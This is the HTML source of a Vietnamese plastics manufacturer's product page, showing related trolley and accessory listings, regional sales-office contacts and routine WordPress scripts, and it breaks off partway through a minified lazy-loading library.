<a href="https://nhuaphatthanh.com/xe-day-x485" title="Xe đẩy X485"><h3 class="gd_text">
Xe đẩy X485</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/xe-day-x370c">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/7-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xe đẩy X370C" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/7-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/7-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/7-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/7-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/7.jpg 640w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/xe-day-x370c" title="Xe đẩy X370C"><h3 class="gd_text">
Xe đẩy X370C</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/card-mica">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="linh kiện danpla" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/card-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/card.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/card-mica" title="Card mica"><h3 class="gd_text">
Card mica</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/xe-day-xcd100t3">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xe đẩy XCD100T3" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/1-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/1-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/1.jpg 640w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/xe-day-xcd100t3" title="Xe đẩy XCD100T3"><h3 class="gd_text">
Xe đẩy XCD100T3</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/tay-xach-nhua">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tay xách nhựa" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thay-xach.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/tay-xach-nhua" title="Tay xách nhựa"><h3 class="gd_text">
Tay xách nhựa</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/chot-dai-khoa-kep-bo-kep">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chốt đai- khóa kẹp – bọ kẹp" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/chốt-đai.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/chot-dai-khoa-kep-bo-kep" title="Chốt đai- khóa kẹp – bọ kẹp"><h3 class="gd_text">
Chốt đai- khóa kẹp – bọ kẹp</h3>
</a></div></div></div></div></section></div> <script type="litespeed/javascript">$('.gd_pro__tabs table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:120})})</script> </main></div><section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://nhuaphatthanh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https://nhuaphatthanh.com/uncategorized"}},{"@type":"ListItem","position":3,"item":{"name":"Xe \u0111\u1ea9y b\u00e0n 3 t\u1ea7ng TD SERIES","@id":"https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series#product","name":"Xe \u0111\u1ea9y b\u00e0n 3 t\u1ea7ng TD SERIES","url":"https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series","description":"Th\u00f4ng tin chi ti\u1ebft : li\u00ean h\u1ec7","image":"https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg","sku":"PT-SERIES","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series","seller":{"@type":"Organization","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com"}}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var 